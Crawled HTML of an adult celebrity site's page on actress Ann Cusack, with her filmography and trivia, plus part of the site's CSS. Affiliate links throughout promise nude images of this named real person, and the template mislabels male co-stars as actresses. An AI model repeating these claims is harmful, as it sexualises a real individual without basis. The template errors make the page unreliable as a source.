

--- FILE ---
content_type: text/html
request_url: https://sexyfemalestars.com/ann_cusack.html
body_size: 4901
content:

<script type="text/javascript" src="/js/jquery.js"></script>
<script type="text/javascript" src="/js/popunder.js"></script>
<head>
<title>Ann Cusack Biography and Filmography</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<META name=description content="Ann Cusack, Filmography Movie Credits and Career Highlights">
<META name=keywords content="Ann Cusack, filmography, movies, film, career">
<link href="index.html" rel="stylesheet" type="text/css">
<link href="css/spybee.css" rel="stylesheet" type="text/css">
<link href="femalestars/css/silvercroc.css" rel="stylesheet" type="text/css">
</head>
<body>
<center>
    <iframe src ="femalestars/index.html" width="100%" height="8000" scrolling="no" border="10">
  <p>Your browser does not support iframes.</p>
  </iframe>
</center>
<center>
  <table align="center" cellpadding="2"  cellspacing="0" class="gwtable">
    <tr>
      <td width="200" valign="top"><table width=100% border=0 align="center" cellpadding=0 cellspacing=1 class="boxleft">
          <tbody>
            <tr>
              <td width="217" valign="top" class="headlinecherry"><div align="center">All ACtors Exposed</div></td>
            </tr>
            <tr>
              <td height="81" align="center" valign="top" class="textdrk"><a href="index.html"><br>
                &lt;&lt; Go Back</a><br />
                <br />
                <b>Naked Photos </b><br>
                of <span class="textbig"><br>
                Ann Cusack</span> <br>
                are available at <b><br>
                <div class="textdrk" align="center">Related Links:<br />
<br />
<a href="http://www.femalestars.com/RS/rsid-1302205/marker-SMS/">Femalestars.com</a></span>

                <br>
                <br />
                They currently feature <br>
over 165,000 Nude Pics, <br>
Biographies, Video Clips, <br>
Articles, and Movie Reviews<br>
of famous stars.
                <br>
                <br>
                <span class="headlinenobak">Actresses who appeared <br>
                with Ann Cusack on screen:
                </p>
                </span>
                <p align="center"><table class="costar_table"><tr class="costar_tr"><td class="costar_td"><font class="costar"><a href=http://www.sexymalestars.com/tom_hanks.html>Tom Hanks</a></font></td></tr><tr class="costar_tr"><td class="costar_td"><font class="costar"><a href=http://www.sexymalestars.com/kevin_spacey.html>Kevin Spacey</a></font></td></tr><tr class="costar_tr"><td class="costar_td"><font class="costar"><a href=http://www.sexymalestars.com/john_cusack.html>John Cusack</a></font></td></tr><tr class="costar_tr"><td class="costar_td"><font class="costar"><a href=http://www.sexymalestars.com/robin_williams.html>Robin Williams</a></font></td></tr><tr class="costar_tr"><td class="costar_td"><font class="costar"><a href=http://www.sexymalestars.com/jude_law.html>Jude Law</a></font></td></tr><tr class="costar_tr"><td class="costar_td"><font class="costar"><a href=http://www.sexymalestars.com/christopher_walken.html>Christopher Walken</a></font></td></tr><tr class="costar_tr"><td class="costar_td"><font class="costar"><a href=http://www.sexymalestars.com/mark_wahlberg.html>Mark Wahlberg</a></font></td></tr><tr class="costar_tr"><td class="costar_td"><font class="costar"><a href=http://www.sexymalestars.com/seth_green.html>Seth Green</a></font></td></tr><tr class="costar_tr"><td class="costar_td"><font class="costar"><a href=http://www.sexymalestars.com/gene_hackman.html>Gene Hackman</a></font></td></tr><tr class="costar_tr"><td class="costar_td"><font class="costar"><a href=http://www.sexymalestars.com/alec_baldwin.html>Alec Baldwin</a></font></td></tr><tr class="costar_tr"><td class="costar_td"><font class="costar"><a href=http://www.sexymalestars.com/michael_keaton.html>Michael Keaton</a></font></td></tr><tr class="costar_tr"><td class="costar_td"><font class="costar"><a href=http://www.sexymalestars.com/danny_devito.html>Danny DeVito</a></font></td></tr><tr class="costar_tr"><td class="costar_td"><font class="costar"><a href=http://www.sexymalestars.com/hank_azaria.html>Hank Azaria</a></font></td></tr><tr class="costar_tr"><td class="costar_td"><font class="costar"><a href=http://www.sexymalestars.com/dan_aykroyd.html>Dan Aykroyd</a></font></td></tr><tr class="costar_tr"><td class="costar_td"><font class="costar"><a href=http://www.sexymalestars.com/jeremy_piven.html>Jeremy Piven</a></font></td></tr><tr class="costar_tr"><td class="costar_td"><font class="costar"><a href=http://www.sexymalestars.com/john_goodman.html>John Goodman</a></font></td></tr></table><br>
                  <br>
                  <br>
                </p></td>
            </tr>
            <tr>
              <td valign="top" class="linktxtbox"><div align="center"><a href="http://www.femalestars.com/RS/rsid-1302205/marker-SFS/s7/join.html" class="linktxt">Click for your pass!</a> </div></td>
            </tr>
            <tr>
              <td valign="top" ></td>
            </tr>
          </tbody>
        </table>
        <div class="textdrk" align="center">Related Links:<br />
<br />
<a href="http://sexymalestars.com">SexyMalestars.com</a></span>

        <br>
        <br></td>
      <td  valign="top"><table width="100%" border=0 align="center" cellpadding=0 cellspacing=0>
          <tr>
            <td  class="bigwhite"><strong>Ann Cusack</strong> Biography and Filmography</td>
          </tr>
          <tr>
            <td><div align="center">
                <table width="100%" border="0" cellpadding="6" cellspacing="1" class="boxcenter">
                  <tr>
                    <td valign="top"><img src="headshots/Ann%20Cusack.jpg"><strong>Ann Cusack</strong><br>
                      <span class="birthday">Birthday: </span><span class="textbig">May 22, 1961</span><br>
                      <span class="birthday">Birth Place: </span><span class="textbig">Brooklyn, New York, USA</span><br>
                      <span class="birthday">Height: </span> <span class="textbig">5' 1"</span><br></td>
                  </tr>
                  <tr>
                    <td align="left" valign="top" class="textdrk">Below 
                      is a complete filmography (list of movies he's appeared in)<br>
                      for <span class="textbig">Ann Cusack</span>. <br>
                      If you have any corrections or additions, please email 
                      us.<br>
                      We'd also be interested in any trivia or other information you have.</td>
                  </tr>
                </table>
              </div></td>
          </tr>
          <tr>
            <td class="bigwhite"> Biography</td>
          </tr>
          <tr>
            <td ><table width="100%" border="0" cellpadding="6" cellspacing="1" class="boxcenter">
                <tr>
                  <td valign="top"><div align="left" class="textdrk"></div></td>
                </tr>
                <tr>
                  <td><div align="right" class="bordeaux"><a href="http://www.femalestars.com/RS/rsid-1302205/marker-SFS/s7/join.html"  class="bordeaux"><img height="10" border="0" src="images/next2.gif" width="16"> Click here to see her nude</a></div></td>
                </tr>
              </table></td>
          </tr>
          <tr>
            <td class="bigwhite">Filmography</td>
          </tr>
          <tr>
            <td ><table width="100%" border="0" cellpadding="6" cellspacing="1" class="boxcenter">
                <tr>
                  <td valign="top"><div align="left" class="textdrk"><table width="100%" class="movie_table">
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">The Sensation of Sight</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(2006)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=jane_adams.html>Jane Adams</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">Cake</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(2006)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=stephanie_blake.html>Stephanie Blake</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">Accepted</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(2006)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=blake_lively.html>Blake Lively</a> ]</font><font class="movie_table_costar">[ <a href=diora_baird.html>Diora Baird</a> ]</font><font class="movie_table_costar">[ <a href=kaitlin_doubleday.html>Kaitlin Doubleday</a> ]</font><font class="movie_table_costar">[ <a href=maria_thayer.html>Maria Thayer</a> ]</font><font class="movie_table_costar">[ <a href=alejandra_gutierrez.html>Alejandra Gutierrez</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">Fatal Contact: Bird Flu in America</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(2006)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=joely_richardson.html>Joely Richardson</a> ]</font><font class="movie_table_costar">[ <a href=justina_machado.html>Justina Machado</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">Arc</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(2006)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=mel_harris.html>Mel Harris</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">Charmed Noir</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(2004)</font></td></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">The Living Years</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(2004)</font></td></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">My Sister's Keeper</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(2002)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=kathy_bates.html>Kathy Bates</a> ]</font><font class="movie_table_costar">[ <a href=elizabeth_perkins.html>Elizabeth Perkins</a> ]</font><font class="movie_table_costar">[ <a href=nicole_sullivan.html>Nicole Sullivan</a> ]</font><font class="movie_table_costar">[ <a href=lynn_redgrave.html>Lynn Redgrave</a> ]</font><font class="movie_table_costar">[ <a href=hallee_hirsh.html>Hallee Hirsh</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">America's Sweethearts</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(2001)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=julia_roberts.html>Julia Roberts</a> ]</font><font class="movie_table_costar">[ <a href=catherine_zeta-jones.html>Catherine Zeta-Jones</a> ]</font><font class="movie_table_costar">[ <a href=maria_canals.html>Maria Canals</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">Black River</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(2001)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=lisa_edelstein.html>Lisa Edelstein</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">What Planet Are You From?</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(2000)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=janeane_garofalo.html>Janeane Garofalo</a> ]</font><font class="movie_table_costar">[ <a href=annette_benning.html>Annette Benning</a> ]</font><font class="movie_table_costar">[ <a href=linda_fiorentino.html>Linda Fiorentino</a> ]</font><font class="movie_table_costar">[ <a href=sarah_silverman.html>Sarah Silverman</a> ]</font><font class="movie_table_costar">[ <a href=judy_greer.html>Judy Greer</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">Stigmata</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(1999)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=patricia_arquette.html>Patricia Arquette</a> ]</font><font class="movie_table_costar">[ <a href=portia_de-rossi.html>Portia De-Rossi</a> ]</font><font class="movie_table_costar">[ <a href=nia_long.html>Nia Long</a> ]</font><font class="movie_table_costar">[ <a href=barbara_harris.html>Barbara Harris</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">Mooseface Loves Nuzzles</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(1997)</font></td></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">Jeff, You the Man</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(1997)</font></td></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">The Briarton Syndrome</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(1997)</font></td></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">Grosse Pointe Blank</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(1997)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=minnie_driver.html>Minnie Driver</a> ]</font><font class="movie_table_costar">[ <a href=joan_cusack.html>Joan Cusack</a> ]</font><font class="movie_table_costar">[ <a href=jenna_elfman.html>Jenna Elfman</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">Peoria Babylon</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(1997)</font></td></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">Midnight in the Garden of Good and Evil</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(1997)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=alison_eastwood.html>Alison Eastwood</a> ]</font><font class="movie_table_costar">[ <a href=kd_lang.html>Kd Lang</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">The Good, the Bad and the Hairless</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(1997)</font></td></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">My Fellow Americans</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(1996)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=lauren_bacall.html>Lauren Bacall</a> ]</font><font class="movie_table_costar">[ <a href=sela_ward.html>Sela Ward</a> ]</font><font class="movie_table_costar">[ <a href=esther_rolle.html>Esther Rolle</a> ]</font><font class="movie_table_costar">[ <a href=marg_helgenberger.html>Marg Helgenberger</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">Multiplicity</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(1996)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=andie_macdowell.html>Andie MacDowell</a> ]</font><font class="movie_table_costar">[ <a href=julie_bowen.html>Julie Bowen</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">The Birdcage</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(1996)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=calista_flockhart.html>Calista Flockhart</a> ]</font><font class="movie_table_costar">[ <a href=dianne_wiest.html>Dianne Wiest</a> ]</font><font class="movie_table_costar">[ <a href=christine_baranski.html>Christine Baranski</a> ]</font><font class="movie_table_costar">[ <a href=trina_mcgee.html>Trina McGee</a> ]</font><font class="movie_table_costar">[ <a href=gloria_estefan.html>Gloria Estefan</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">Cannes Man</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(1996)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=luana_anders.html>Luana Anders</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">Tank Girl</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(1995)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=naomi_watts.html>Naomi Watts</a> ]</font><font class="movie_table_costar">[ <a href=lori_petty.html>Lori Petty</a> ]</font><font class="movie_table_costar">[ <a href=joan_jett.html>Joan Jett</a> ]</font><font class="movie_table_costar">[ <a href=barbara_harris.html>Barbara Harris</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">Point of Betrayal</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(1995)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=sally_kellerman.html>Sally Kellerman</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">Renaissance Man</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(1994)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=stacy_dash.html>Stacy Dash</a> ]</font><font class="movie_table_costar">[ <a href=alanna_ubach.html>Alanna Ubach</a> ]</font><font class="movie_table_costar">[ <a href=jenifer_lewis.html>Jenifer Lewis</a> ]</font><font class="movie_table_costar">[ <a href=stevie_nicks.html>Stevie Nicks</a> ]</font><font class="movie_table_costar">[ <a href=barbara_harris.html>Barbara Harris</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">Victim of Love: The Shannon Mohr Story</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(1993)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=laura_leighton.html>Laura Leighton</a> ]</font><font class="movie_table_costar">[ <a href=cara_buono.html>Cara Buono</a> ]</font><font class="movie_table_costar">[ <a href=bonnie_bartlett.html>Bonnie Bartlett</a> ]</font><font class="movie_table_costar">[ <a href=wendy_gazelle.html>Wendy Gazelle</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">Malice</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(1993)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=nicole_kidman.html>Nicole Kidman</a> ]</font><font class="movie_table_costar">[ <a href=gwyneth_paltrow.html>Gwyneth Paltrow</a> ]</font><font class="movie_table_costar">[ <a href=anne_bancroft.html>Anne Bancroft</a> ]</font><font class="movie_table_costar">[ <a href=bebe_neuwirth.html>Bebe Neuwirth</a> ]</font><font class="movie_table_costar">[ <a href=debrah_farentino.html>Debrah Farentino</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">Overexposed</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(1992)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=oprah_winfrey.html>Oprah Winfrey</a> ]</font></td></tr></tr>
				<tr class="movie_table_tr">
			 <td class="movie_table_td">
		    
				<font class="movie_table_movie_name">A League of Their Own</font></td>

			 <td class="movie_table_td"><font class="movie_table_year">(1992)</font></td><tr class="movie_table_costar_tr"><td colspan=2  class="movie_table_costar_td"><font class="movie_table_costar">[ <a href=madonna.html>Madonna</a> ]</font><font class="movie_table_costar">[ <a href=tea_leoni.html>Tea Leoni</a> ]</font><font class="movie_table_costar">[ <a href=geena_davis.html>Geena Davis</a> ]</font><font class="movie_table_costar">[ <a href=lori_petty.html>Lori Petty</a> ]</font><font class="movie_table_costar">[ <a href=rosie_o_donnell.html>Rosie O'Donnell</a> ]</font></td></tr></tr></table></div></td>
                </tr>
                <tr>
                  <td><div align="right" class="bordeaux"><a href="http://www.femalestars.com/RS/rsid-1302205/marker-SFS/s7/join.html"  class="bordeaux"><img height="10" border="0" src="images/next2.gif" width="16"> Click here to see her nude</a></div></td>
                </tr>
              </table></td>
          </tr>
          <tr>
            <td class="bigwhite">Trivia</td>
          </tr>
          <tr>
            <td ><table width="100%" border="0" cellpadding="6" cellspacing="1" class="boxcenter">
                <tr>
                  <td valign="top"><div align="left" class="textdrk"><UL class=trivia><LI>Daughter of Dick Cusack<LI>Sister of John Cusack, Joan Cusack, Susie Cusack and Bill Cusack<LI>Lori Petty suggested Ann for the small but funny role as the submarine crazed woman in Tank Girl (1995) after working with her in A League of Their Own (1992).<LI>Shared the stage with performers Rodney Kageyama, Dom Magwili, Rob Fukuzaki, and Anthony Begonia at the 1st Annual Cherry Blossom Festival held in Pasadena, California.</UL></div></td>
                </tr>
                <tr>
                  <td><div align="right" class="bordeaux"><a href="http://www.femalestars.com/RS/rsid-1302205/marker-SFS/s7/join.html"  class="bordeaux"><img height="10" border="0" src="images/next2.gif" width="16"> Click here to see her nude</a></div></td>
                </tr>
              </table>
              </td>
          </tr>
        </table></td>
    </tr>
  </table>
</center>
<center>
  <!--
<center>
  <table border="0" align="center" cellpadding="0" cellspacing="0" class="footer">
    <tr>
      <td height="115"><p>
        <p> <a href="http://www.celebritycash.com"  class="footer"><strong><font color="#003062" size="2">Webmasters 
          Who Want To Promote This Site, Click Here!</font></strong></a><br>
          All models portrayed are eighteen (18) years of age or older.<br>
          18 U.S.C. 2257 Record Keeping Requirements Compliance Statement <br>
          Please <a href="http://www.xahead.com/2257.html"  target="_blank"  class="footer">click 
          here</a> to see that we are 2257 compliant . <br>
          Our purpose is to provide you, our subscribers, with news, information, moive 
          reviews and photographs about the activities of public figures and well-known 
          celebrities. We reserve the right to make legitimate mention of the public activities 
          of such people. As stated in the Restatement of Torts, Second, comment to Section 
          652C, "No one has the right to object merely because his or her name or appearance 
          is brought before the public, since neither is in any way a private maner and 
          both are open to public observation.<br>
          <a href="/members/" target="_top" class="footer">Members Entrance</a> | <a href="http://support.xahead.com/" target="_blank"  class="footer">Support 
          24/7</a>| <a href="http://www.billingsupport.com" target="_blank"  class="footer"> EPOCH Support </a>| <a href="http://www.xahead.com/privacy.html" target="_blank"  class="footer">Privacy 
          Policy</a> | <a href="http://www.xahead.com/terms.html" target="_blank"  class="footer">Terms 
          & Conditions</a> | <a href="http://www.xahead.com/" target="_blank"  class="footer">Contact 
          Us </a><br>
        </p>
        <br>
        </p></td>
    </tr>
  </table>
</center>
-->
<center>
<table width="840" border="0" cellpadding="6">
  <tr>
    <td bgcolor="698A9E"><p align="center"><FONT FACE="Verdana, Arial, Helvetica, sans-serif" SIZE="1" COLOR="#FFFFFF">Copyright 
        &copy; 2012 SexyFemaleStars.com, Inc. All rights reserved. MACKHOST</FONT></p></td>
  </tr>
</table>
</center>
<!--googa-->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-606293-2");
pageTracker._trackPageview();
} catch(err) {}</script>

</center>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://sexyfemalestars.com/femalestars/css/silvercroc.css
body_size: 3144
content:
* {
	margin: 0;
	padding: 0;
}
body {
	background: #000 url(../images/bg-body.gif) 50% 0 !important;
	color: #000;
	font: 14px/18px "Trebuchet MS", Arial, Helvetica, sans-serif;
}
ul {
	list-style: none;
}
.top10celsex {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #CCC;
	background-color: #041833;
	background-image: url(../images/top10celsex.jpg);
	background-repeat: no-repeat;
}
.top10athletes {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #CCC;
	background-color: #041833;
	background-image: url(../images/t10athletes.jpg);
	background-repeat: no-repeat;
}
.top10tvs {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #CCC;
	background-color: #041833;
	background-image: url(../images/t10tvs.jpg);
	background-repeat: no-repeat;
}
.top10musicians {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #CCC;
	background-color: #041833;
	background-image: url(../images/t10musicians.jpg);
	background-repeat: no-repeat;
}
.top10maleathletes {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #CCC;
	background-color: #041833;
	background-image: url(../images/t10maleathletes.jpg);
	background-repeat: no-repeat;
}
.top10bald {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #CCC;
	background-color: #041833;
	background-image: url(../images/t10bald.jpg);
	background-repeat: no-repeat;
}
.top10intl {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #CCC;
	background-color: #041833;
	background-image: url(../images/t10intl.jpg);
	background-repeat: no-repeat;
}

.top10join {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #CCC;
	background-color: #041833;
	background-image: url(../images/t10join.jpg);
	background-repeat: no-repeat;
}
input {
	font: 12px/14px "Trebuchet MS", Arial, Helvetica, sans-serif;
}
a {
	color: #fff;
	text-decoration: underline;
}
a:hover {
	text-decoration: none;
	font-weight: normal;
}
.boxcenter {
	font-size: 14px;
	color: #FFF;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #333;
	border-bottom-color: #333;
	border-left-color: #333;


}
.boxleft{
	border: 1px solid #333!important;
	margin-bottom: 5px;
	padding: 2px;


}
.boxright{
	border: 1px none #4E67AB!important;
	background-color: #DDE0E8;
	margin-bottom: 5px;
}
.containerright{
	background-image: url(../images/bg-rightcontainer.jpg);
	background-position: right bottom;
	background-repeat: no-repeat;
	vertical-align: top;
	background-color: #010D25;
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #333;
	border-bottom-color: #333;
	border-left-color: #333;

}

.mainbrder {
	border-right-width: 1px;
	border-bottom-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
	border-right-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	border-left-color: #FFFFFF;
	border-top-color: #FFFFFF;
	background-color: #000D24;


}
.mainbrderheader {
	border-right-width: 1px;
	border-left-width: 1px;
	border-top-style: none;
	border-right-style: solid;
	border-bottom-style: none;
	border-left-style: solid;
	border-right-color: #FFFFFF;
	border-bottom-color: #FFFFFF;
	border-left-color: #FFFFFF;
	border-top-color: #FFFFFF;
	background-color: #BDC3D2;

}
.mainbrdersextapes{
	border-top-style: none;
	border-right-style: none;
	border-bottom-style: none;
	border-left-style: none;
	background-color: #000E1E;

}
.headbig {
	color: #000000;
	text-decoration: none;
	text-align: center;
	padding-bottom: 9px;
	padding-top: 9px;
	font-size: 0.98em;
	margin: 0 20px;
	font-weight: bolder;

}
.headcool {
	color: #414483;
	text-decoration: none;
	font-size: 10pt;
	font-weight: bolder;
	font-family: Arial, Helvetica, sans-serif;
	text-transform: none;
	padding-left: 5px;
	line-height: 25px;
	vertical-align: baseline;

}
.hd {
